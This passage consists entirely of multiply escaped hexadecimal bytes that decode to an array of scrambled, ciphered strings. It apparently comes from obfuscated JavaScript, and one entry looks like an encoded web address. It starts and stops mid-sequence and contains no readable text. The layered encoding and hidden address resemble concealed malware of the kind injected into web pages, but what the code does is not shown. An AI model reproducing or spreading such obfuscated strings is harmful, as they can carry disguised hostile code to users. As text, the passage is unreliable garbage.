5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x61\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x34\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x4f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x4f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x34\x61\x5c\x5c\x5c\x5c\x34\x56\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x34\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x33\x4e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x34\x55\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x36\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x33\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x34\x57\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x34\x55\x5c\x5c\x5c\x5c\x34\x61\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x4b\x5c